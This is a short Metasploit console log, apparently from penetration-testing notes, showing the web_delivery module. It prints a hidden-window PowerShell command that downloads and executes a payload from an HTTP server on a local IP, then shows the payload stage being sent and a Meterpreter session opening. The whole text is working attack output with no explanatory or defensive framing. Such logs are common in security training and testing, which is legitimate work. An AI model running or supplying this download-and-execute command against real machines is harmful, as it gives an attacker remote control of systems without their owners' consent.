 msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.1.100:7777/uOfhLt1
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $i=new-object net.webclient;$i.proxy=[Net.WebRequest]::GetSystemWebProxy();$i.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $i.downloadstring('http://192.168
.1.100:7777/uOfhLt1');
[*] 192.168.1.100    web_delivery - Delivering Payload
[*] Sending stage (206403 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.100:6664 -> 192.168.1.100:58896) at 2019-07-04 13:06:24 +0800